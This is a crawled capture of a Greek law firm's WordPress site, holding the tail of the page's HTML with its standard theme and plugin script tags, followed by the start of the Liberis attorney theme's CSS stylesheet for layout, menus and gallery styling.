Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/liberis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/themes/liberis/js/jquery.easing.min.js" id="easing-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/themes/liberis/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/themes/liberis/js/init.js" id="liberis-init-js"></script>
<script type="text/javascript" id="liberis-init-js-after">
/* <![CDATA[ */
(function($) {
'use strict';
$(window).on('scroll', function() {
if ($(document).scrollTop() > 60) {
$('.header-3, .nav-holder-1, .header-2').addClass('nav-fixed-top');
$('.header-1').addClass('mobile-top');
} else {
$('.header-3, .nav-holder-1, .header-2').removeClass('nav-fixed-top');
$('.header-1').removeClass('mobile-top');
}
});
})(jQuery);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.spsarrou-law.gr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script defer type="text/javascript" src="https://www.spsarrou-law.gr/wp-content/themes/liberis/js/commentform.js" id="liberis-commentform-js"></script>
<script>document.addEventListener('DOMContentLoaded',function(){});</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.29622197151184 seconds, on 20-11-25 1:32:07 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.spsarrou-law.gr/wp-content/themes/liberis/style.css
body_size: 12240
content:
/*
Theme Name: Liberis
Theme URI: https://matchthemes.com/demowp/liberis
Description: Liberis - Attorney Lawyer WordPress Theme
Version: 2.1.7
Author: MatchThemes
Author URI: https://matchthemes.com
Tested up to: 6.0
Requires PHP: 7.3
License:
License URI:
Tags: one-column, two-columns, three-columns, blog, theme-options, featured-images, grid-layout, news
Text Domain: liberis
*/


/*************************************
 
 
 	1. MAIN STYLE
	
	2. HEADER
	
	3. HOME	

	4. PRACTICE AREAS
	
	5. TEAM
	
	6. BLOG
	
	7. FOOTER
	
	8. OTHER
 
 
 
************************************/


/*************************************

1. MAIN STYLE

 ************************************/


/* RESET STYLES */

*,
html,
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
label,
fieldset,
input,
p,
blockquote,
th,
td {
	margin: 0;
	padding: 0
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

fieldset,
img {
	border: 0
}

address,
caption,
cite,
code,
dfn,
th,
var {
	font-style: normal;
	font-weight: normal
}

address {
	font-style: italic;
}

caption,
th {
	text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: normal;
}

q:before,
q:after {
	content: '';
}

strong,
b {
	font-weight: bold;
}

em,
cite {
	font-style: italic;
}

cite {
	display: block;
}

strike,
del {
	text-decoration: line-through;
}

sup {
	font-size: 11px;
	position: relative;
	vertical-align: top;
	top: 5px;
}

sub {
	bottom: 5px;
	font-size: 11px;
	position: relative;
	vertical-align: bottom;
}

.italic {
	font-style: italic;
}

button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
	*vertical-align: middle;
}

.no-margin {
	margin: 0px !important;
}

.no-bottom {
	margin-bottom: 0px;
}

.no-padding {
	padding: 0px;
}

.column-clear {
	clear: both;
}

.wp-caption {
	max-width: 100%;
}

.sticky {
	position: relative;
}

.wp-caption-text,
.gallery-caption {
	color: #555555;
	font-size: 12px;
	text-align: center;
	margin-top: 25px;
	font-style: italic;
	font-weight: 300;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.bypostauthor .comment-body {
	border-bottom: 1px solid #f2f2f2;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	display: block;
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	padding: 1em 1.5em;
	font-size: 0.8em;
	line-height: normal;
	color: #21759b;
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	text-decoration: none;
	z-index: 100000;
	/* Above WP toolbar */
}

.alignright {
	float: right;
	margin: 5px 0 0 30px;
}

.alignleft {
	float: left;
	margin: 5px 30px 0 0;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 30px;
	text-align: center;
	display: block;
}

pre,
code {
	background: #f0f0f0;
	color: #333;
	font-family: "Courier New", Courier, monospace;
	padding: 10px;
	overflow: auto;
	border: none;
	border-radius: 0;
}

pre {
	margin-bottom: 30px;
	overflow: auto;
	padding: 30px;
	white-space: pre-wrap;
}

pre code{
	background: none;
	padding: 0;
}
article,
aside,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

* {
	-webkit-box-sizing: border-box;
	/* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;
	/* Firefox, other Gecko */
	box-sizing: border-box;
	/* Opera/IE 8+ */
}

html {
	-webkit-font-smoothing: antialiased;
}

body {
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
	-webkit-overflow-scrolling: touch;
	text-rendering: optimizeLegibility;
	background: #ffffff;
	color: #5a5a5a;
	font-size: 16px;
	line-height: 1.7;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #252525;
	font-weight: 400;
	line-height: 1.2;
	margin-bottom: 20px;
}

.h1,
h1 {
 font-size:3.5rem;
}
.h2,
h2 {
 font-size:3rem;
}
.h3,
h3 {
 font-size:2.5rem;
}
.h4,
h4 {
 font-size:1.75rem;
}
.h5,
h5 {
 font-size:1.5rem;
}
.h6,
h6 {
 font-size:1rem;
}
.lead {
 font-size:1.25rem;
 font-weight:400;
}
.display-1 {
 font-size:5rem;
 font-weight:400;
 }
.display-2 {
 font-size:4.5rem;
 font-weight:400;
 }
.display-3,
.large-title {
 font-size:3.5rem;
 font-weight:400;
 }
.display-4 {
 font-size:3rem;
 font-weight:400;
 }

.display-5 {
 font-size:2.25rem;
 font-weight:400;
}

a {
	color: #252525;
	text-decoration: none;
}

p a {
	border-bottom: 1px solid #252525;
}

a:hover,
p a:hover {
	color: #dfbf8f;
	text-decoration: none;
	border: none;
}

a:active,
a:focus {
	outline: none;
	text-decoration: none;
}

.pcolor{
	color: #dfbf8f;
}

.alignc {
	text-align: center;
}

.alignr {
	text-align: right;
}

.none {
	display: none;
}

blockquote {
	font-size: 25px;
	line-height: 1.7;
	text-align: center;
	font-style: italic;
	color: #252525;
	position: relative;
	border: none;
	margin: 30px 0;
	padding: 0 30px;
}

blockquote:before {
	display: block;
	font-family: "Font Awesome 5 Free";
	content: "\f10d";
	line-height: 1;
	font-size: 25px;
	font-style: normal;
	font-weight: 700;
	position: absolute;
	left: 0;
	top: 0px;
}

blockquote cite {
	color: #999999;
	font-size: 12px;
	font-style: normal;
	font-weight: 300;
	text-transform: none;
}

blockquote cite {
	line-height: 1;
	margin-top: 15px;
}

ul,
ol {
	margin: 0 0 15px 30px;
}

ul li,
ol li{
	margin-bottom: 10px;
}

ol ol, ol ul, ul ol, ul ul{
	margin-top: 10px;
}

p,
ul,
ol{
	margin-bottom: 30px;
}

.list-circle{
	margin: 0 0 30px 0;
}

.list-circle li{
		list-style: none;
		position: relative;
		padding-left: 15px;
}
.list-circle li:before{
		content:'';
		position: absolute;
		left: 0;
		top: 50%;
		width: 5px;
		height: 5px;
		background: #d3a58c;
		border-radius: 99em;
		
		-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}


/* definition lists */

dl dt {
	margin-bottom: 0;
}

dl dd {
	margin-left: 15px;
	margin-bottom: 30px;
}

/* tables */
table {
	border: 1px solid #e9e9e9;
	font-size: 15px;
	width: 100%;
	text-align: center;
	border-collapse: collapse;
}

table caption {
	margin-bottom: 0;
	text-align: center;
	padding-top: 0;
    padding-bottom: 0;
	caption-side: initial;
}

table th,
table td {
	border-bottom: 1px solid #e9e9e9;
	border-right: 1px solid #e9e9e9;
	text-align: center;
	padding: 15px;
}

aside table th,
.foo-block table th,
aside table td,
.foo-block table td {
	padding: 0;
}

table th {
	font-weight: bold;
}

.custom-page-template p:last-child {
    margin-bottom: 0;
}

.clearfix:after {
    display: block;
    clear: both;
    content: "";
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

textarea {
    overflow: auto;
    resize: vertical;
}

button, input, optgroup, select, textarea {
    margin: 0;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
}

a,
.gallery-item-img:before,
.team-img:after,
.team-imgv2:after,
.team-postv2 .team-content.v2,
.team-postv2 .social-media,
.post-image:after,
.practice-icon-border,
#submit,
.wpcf7-submit,
.practice-overlay,
.icon-top-v2 i {
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-moz-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-o-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-ms-transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	transition: all 1s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}

.container,
.row > *{
	padding-left: 15px;
	padding-right: 15px;
}

.row{
	margin-left: -15px;
	margin-right: -15px;
}

/*************************************

2. HEADER

************************************/

.social-media,
.mobile-contact {
	list-style: none;
	margin: 0;
	font-size: 0;
}

.social-media li {
	display: inline-block;
	font-size: 13px;
	margin-left: 10px;
}

.mobile-contact li {
	font-size: 12px;
	letter-spacing: 1px;
}

.social-media li a,
.mobile-contact li {
	color: #b5b5b5;
}

.social-media li:first-child {
	margin-left: 0;
}

a.social-twitter:hover {
	color: #29C5F6 !important;
}

a.social-facebook:hover {
	color: #6788CE !important;
}

a.social-gplus:hover {
	color: #E75C3C !important;
}

a.social-linkedin:hover {
	color: #3A9BDC !important;
}

a.social-pinterest:hover {
	color: #FE4445 !important;
}

a.social-youtube:hover {
	color: #E34040 !important;
}

a.social-vimeo:hover {
	color: #44BBFF !important;
}

a.social-instagram:hover {
	color: #AA8062 !important;
}

a.social-dribbble:hover {
	color: #ED4F8C !important;
}

a.social-skype:hover {
	color: #24B4F0 !important;
}

.header-email,
.header-address {
	font-size: 12px;
	color: #b5b5b5;
	letter-spacing: 1px;
}

.header-address span {
	display: block;
}

.headerHolder {
	display: flex;
	padding-top: 25px;
	padding-bottom: 25px;
	border-bottom: 1px solid #f2f2f2;
}


/*** menu large screens ***/

.nav-holder-1 {
	margin-top: 25px;
}

.menu-nav {
	margin: 0;
	font-size: 0;
	text-align: center;
}

.menu-nav li {
	display: inline-block;
	position: relative;
	margin-left: 30px;
	font-size: 16px;
	font-weight: 700;
	letter-spacing: 0.03em;
}

.menu-nav li:first-child {
	margin-left: 0px;
}

.menu-nav li a {
	color: #252525;
	padding-bottom: 25px;
	display: block;
}

.menu-nav li a:before {
	position: absolute;
	display: block;
	bottom: 25px;
	left: 50%;
	width: 0;
	border-top: 2px solid #dfbf8f;
	content: '';
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-moz-transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-o-transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-ms-transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	transition: all 0.5s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}

.menu-nav li a:hover,
.menu-nav li a:focus {
	background: none;
}

.menu-nav>li:hover>a:before,
.menu-nav li.current-menu-item>a:before {
	left: 0;
	width: 100%;
}

.menu-nav ul {
	display: none;
	margin: 0;
	padding: 15px 0;
	width: 220px;
	position: absolute;
	top: 49px;
	left: 50%;
	margin-left: -110px;
	background: #252525;
	z-index: 5;
}

.menu-nav ul:before {
	content: '';
	position: absolute;
	left: 50%;
	top: -6px;
	margin-left: -10px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 10px 10px 10px;
	border-color: transparent transparent #252525 transparent;
}

.menu-nav ul li {
	display: block;
	background: none;
	margin: 0;
	font-size: 13px;
	font-weight: 400;
}

.menu-nav ul li>a {
	display: block;
	padding: 5px 15px;
	color: #ffffff;
}

.menu-nav ul li a:hover,
.menu-nav li:hover ul li a:hover {
	text-decoration: none;
	color: #dfbf8f;
}

.menu-nav li:hover>ul {
	display: block;
}

.menu-nav li ul ul {
	left: 100%;
	top: -15px;
	margin: 0;
}

.menu-nav li ul ul:before,
.menu-nav li ul a:before {
	display: none;
}


/*** end menu large screens ***/


/*** menu mobile ***/

.nav-button-holder {
	display: none;
}

.nav-button {
	background: none;
	border: none;
	cursor: pointer;
	height: 42px;
}

.icon-bar,
.icon-bar1,
.icon-bar2 {
	display: block;
	height: 2px;
	width: 20px;
	background: #454545;
	margin-left: auto;
	margin-right: auto;
	-webkit-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	position: relative;
}

.icon-bar:before,
.icon-bar:after {
	background: #454545;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: -6px;
	width: 100%;
}

.icon-bar:after {
	bottom: -6px;
	top: auto;
}

.menu-mobile {
	font-size: 0;
	margin: 0 auto;
	margin-left: 0;
	margin-top: 15px;
}

.menu-mobile li {
	font-size: 18px;
	font-weight: 700;
	letter-spacing: 0.03em;
	padding-top: 15px;
	list-style: none;
}

.menu-mobile li a {
	color: #252525;
	display: block;
	line-height: 1;
}

.menu-mobile li a:hover,
.menu-mobile li a:focus {
	background: none;
}

.menu-mobile li:hover>a,
.menu-mobile li.current-menu-item>a {
	color: #999999;
}

.menu-mobile>li.menu-item-has-children>a:after {
	content: "\f107";
	display: inline-block;
	font-family: "Font Awesome 5 Free";
	font-weight: 700;
	margin-left: 7px;
	margin-right: 0;
	font-size: 12px;
	vertical-align: middle;
	-webkit-transition: all 0.3s;
	-ms-transition: all 0.3s;
	transition: all 0.3s;
}

.menu-mobile>li.menu-item-has-children.menu-open>a:after {
	content: "\f106";
}

.menu-mobile ul {
	margin-left: 0px;
}

.menu-mobile>li>ul {
	display: none;
}

.menu-mobile>li.menu-open>ul {
	display: block;
}

.menu-mobile ul li {
	font-size: 16px;
	font-weight: 400;
	padding-top: 15px;
	text-transform: none;
	padding-left: 10px;
	letter-spacing: 1px;
	display: block;
}

.menu-contact {
	margin-top: 92px;
}

.menu-contact .social-media {
	margin-top: 25px;
	padding-bottom: 50px;
}


/*** end menu mobile ***/


/***** MODAL WINDOW ******/

body.has-active-menu {
	overflow: hidden;
}

.menu-mask {
	position: fixed;
	z-index: 99;
	top: 0;
	left: 0;
	width: 0;
	height: 0;
	opacity: 0;
}

.menu-mask.is-active {
	width: 100%;
	height: 100%;
	opacity: 0.9;
}

.mobile-menu-holder {
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	overflow-y: scroll;
	width: 260px;
	height: 100%;
	background: #ffffff;
	opacity: 0;
	padding: 0 30px;
	-webkit-transform: translateX(-300px);
	-ms-transform: translateX(-300px);
	transform: translateX(-300px);
	-webkit-backface-visibility: hidden;
	-webkit-transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-moz-transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-o-transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	-ms-transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
	transition: all 0.7s cubic-bezier(0.25, 1, 0.35, 1) 0s;
}

.mobile-menu-holder.is-active {
	opacity: 1;
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}

.modal-menu-container {
	position: relative;
}

.exit-mobile {
	cursor: pointer;
	padding: 7px 1px;
	display: inline-block;
	background: #ffffff;
	margin-top: 32px;
}

.icon-bar1 {
	top: 2px;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

.icon-bar2 {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}


/***** END MODAL WINDOW ******/


/** Header 1 **/

.headerHolder1 {
	align-items: center;
}

.logo {
	flex: 1 1 auto;
	text-align: center;
}

.logo-txt {
	font-size: 25px;
}

.logo img {
	background: none;
}

/** Header 2 **/

.nav-button-2 {
	height: auto;
}

.nav-button-2 .icon-bar {
	display: inline-block;
	vertical-align: middle;
}

.menu-txt {
	font-size: 12px;
	margin-left: 4px;
}


/** Header 3 **/

.headerHolder3 {
	padding-top: 25px;
	padding-bottom: 0px;
	border-bottom: none;
	align-items: center;
}

.info-header-3 {
	display: flex;
	padding-top: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
}

.info-header-3 .mobile-contact {
	flex: 1 1 auto;
}

.info-header-3 .mobile-contact li {
	display: inline-block;
	margin-left: 15px;
}

.info-header-3 .mobile-contact li:first-child {
	margin-left: 0;
}

.logo-3 {
	text-align: left;
	padding-bottom: 25px;
}


/* HEADER PAGES */

.topSingleBkg {
	display: block;
	overflow: hidden;
	position: relative;
	text-align: center;
	margin-bottom: 75px;
}

.topSingleBkgImg {
	width: 100%;
	height: 300px;
	margin-bottom: 100px;
}

.item-img {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 100%;
	position: relative;
	width: 100%;
}

.item-img:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
}

.inner-desc {
	width: 60%;
	margin: 0 auto;
	padding-top: 25px;
}

.inner-desc h1 {
	font-size: 4.5rem;
}

.topSingleBkgImg .inner-desc {
	position: absolute;
	z-index: 4;
	text-align: center;
	top: 50%;
	left: 0;
	right: 0;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.topSingleBkgImg,
.topSingleBkgImg h1 {
	color: #ffffff;
}


/* END HEADER PAGES */

.nav-fixed-top {
	position: fixed;
	top: 0;
	right: 0;
	left: 0;
	z-index: 99;
}

.header-3.nav-fixed-top,
.nav-holder-1.nav-fixed-top {
	background: #ffffff;
}

.nav-holder-1.nav-fixed-top {
	padding-top: 25px;
}

.header-2.nav-fixed-top {
	background: #ffffff;
}


/*************************************

3. HOME

************************************/


/* SLIDER */

.slider-container {
	position: relative;
	margin-bottom: 100px;
}

.slider-container,
.slider-item-box {
    height: calc(100vh - 110px);
}

.slider-img {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 100%;
	position: relative;
	width: 100%;
}

.slider-caption {
	position: absolute;
	left: 0;
	top: 50%;
	right: 0;
	text-align: center;
	padding: 0 50px;
	z-index: 2;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.slider-caption h1 {
	font-size: 4.5rem;
	color: #ffffff;
	line-height: 1.2;
}


/* END SLIDER */


/* Home Sections */

.home-section {
	margin-top: 100px;
}

.img-fluid,
.home-section img,
.single-post-content img,
.custom-page-template img {
	height: auto;
	max-width: 100%;
}

.img-fluid,
.single-post-content img,
.custom-page-template img{
    background-color: #f1f1f1;
}

.icon-img img{
	background: none;
}

.post-video{
position: relative;
}

.post-video:before {
    content: "";
    display: block;
    padding-top: 56.25%;
}

.post-audio:before {
    padding-top: 35%;
}

.post-video iframe{
	position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    width: 100%;
	max-width: 100%;
}

.home-title {
	margin-bottom: 35px;
}

.home-title span {
	box-shadow: inset 0 -0.20em #dfbf8f;
}

.small-intro {
	position: relative;
	font-size: 16px;
	font-style: italic;
	padding-bottom: 25px;
	margin-bottom: 10px;
}

.small-intro:after {
	content: '';
	width: 50px;
	height: 5px;
	background: #dfbf8f;
	position: absolute;
	left: 50%;
	bottom: 0;
	margin-left: -25px;
}

.medium-intro {
	margin-top: 10px;
}

.stats {
	border: 7px solid #dfbf8f;
	padding: 15px 0 30px 0;
	text-align: center;
}

.stats h3 {
	font-size: 4.5rem;
	line-height: 1;
	margin-bottom: 15px;
}

.stats p {
	font-size: 12px;
	letter-spacing: 1px;
	text-transform: none;
}

.stats [class^="col-md-"]:after {
	content: '';
	width: 2px;
	height: 50px;
	background: #dfbf8f;
	position: absolute;
	right: 0;
	top: 50%;
	margin-top: -25px;
}

.stats [class^="col-md-"]:last-child:after {
	display: none;
}

.parallax {
	background-repeat: repeat;
	background-position: center center !important;
	background-attachment: scroll;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	position: relative;
	padding: 50px 0;
}

.parallax-content {
	color: #ffffff;
	position: relative;
}

.parallax-content h1,
.parallax-content h2,
.parallax-content h3,
.parallax-content h4 {
	color: #ffffff;
}

.fs-bkgcolor {
	padding: 50px 0;
}

#home-1-fullscreen-image-with-text {
	padding: 100px 0;
}


/* End Home Sections */


/* HOME STYLE 2 */

#home-2-features-boxes {
	margin-top: 0;
	color: #ffffff;
}

.small-feature-desc h5 {
	margin: 25px 0 5px 0;
	font-weight: 700;
}

#home-2-features-boxes h5,
#home-2-contact {
	color: #ffffff;
}

.home2-section1{
	padding: 50px 15px !important;
	margin-top: -100px !important;
	margin-bottom: 100px !important;
}

.home2-section1-title{
	margin: 25px 0 15px 0;
}

.home-video-cover {
    height: calc( 100vh - 130px);
}

.col-fs-padding-left {
    padding-left: 10em;
    padding-right: 5em;
}

.col-fs-padding-right{
	padding-right: 10em;
    padding-left: 5em;
}

.icon50 {
    font-size: 50px;
    margin-bottom: 15px;
}

.feature-cols{
	border: 2px solid #dfbf8f;
	padding: 30px 15px;
}

.icon-box{
	display: flex;
}

.icon-box-content{
	flex-grow: 1;
	margin-left: 25px;
}

.icon-box:not(:last-child) {
    margin-bottom: 30px;
}

#practice-home5 .practice-short-img-v1{
	margin-right: 0;
}

#practice-home5 .gallery-item{
	padding-right: 0;
	padding-bottom: 0;
}

.home4-section3{
	padding-top: 100px !important;
	padding-bottom: 100px !important;
	margin-bottom: 100px !important;
}

/*************************************

4. PRACTICE AREAS

************************************/


/** IMAGE VERSION 1 **/

.practice-img-3col-v1,
.practice-img-4col-v1,
.practice-short-img-v1,
.practice-short-img-v2 {
	display: flex;
	flex-wrap: wrap;
    margin-right: -15px;
}

.gallery-item,
.gallery-item-v2 {
	overflow: hidden;
	position: relative;
	width: 25%;
	margin: 0;
	padding-right: 15px;
	padding-bottom: 15px;
}

.practice-short-img-v2{
	margin-right: -30px;
	margin-bottom: -40px;
}

.gallery-item-v2 {
	padding-right: 30px;
	padding-bottom: 40px;
}

#practice-nomargin .practice-short-img-v1{
	margin-right: 0;
}

#practice-nomargin .gallery-item{
	padding-right: 0;
	padding-bottom: 0;
}

.practice-img3col {
	width: 33.333%;
}
.practice-img2col {
	width: 50%;
}
.practice-img5col {
	width: 20%;
}

.gallery-item-img,
.team-imgv2 {
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 300px;
	position: relative;
	width: 100%;
}

.gallery-item-img:before {
	content: '';
	background: #000;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	opacity: 0.5;
}

.gallery-item-desc,
.team-content.v2 {
	position: absolute;
	z-index: 4;
	text-align: center;
	padding: 0 5px;
	left: 0;
	right: 0;
	top: 50%;
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

.gallery-item-desc h2 {
	font-size: 30px;
	color: #ffffff;
	margin-bottom: 10px;
}

.gallery-item-subtitle {
	color: #ffffff;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0.03em;
}

.gallery-item:hover .gallery-item-img:before {
	background: #dfbf8f;
	opacity: 0.8;
}

.practice-img-3col-v1,
.practice-img-4col-v1,
.practice-short-img-v1 {
	margin-right: -15px;
}

#home-1-practice-areas .practice-short-img-v1 {
	margin-right: 0;
	margin-top: 35px;
}

#home-1-practice-areas .practice-short-img-v1 .gallery-item {
	padding: 0;
}

/** END IMAGE VERSION 1 **/

/** IMAGE VERSION 2 **/

.practice-img-v2{ position: relative; }
.practice-overlay{
	position: absolute;
z-index: 1;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0;
background: #252525;
}

.practice-overlay:hover{
	opacity: 0.8;
}

.practice-overlay:before,
.practice-overlay:after {
    content: '';
    position: absolute;
    z-index: 1;
    left: 50%;
    top: 50%;
	background: #dfbf8f;
}

.practice-overlay:before {
    width: 20px;
    height: 2px;
    transform: translate(-10px, -1px);
}

.practice-overlay:after {
    height: 20px;
    width: 2px;
    transform: translate(-1px, -10px);
}

.gallery-item-desc-v2{
	text-align: center;
	margin-top: 15px;
}

.gallery-item-desc-v2 h2 {
    font-size: 25px;
    margin-bottom: 10px;
}

.gallery-item-subtitle-v2 {
    color: #5a5a5a;
    font-size: 14px;
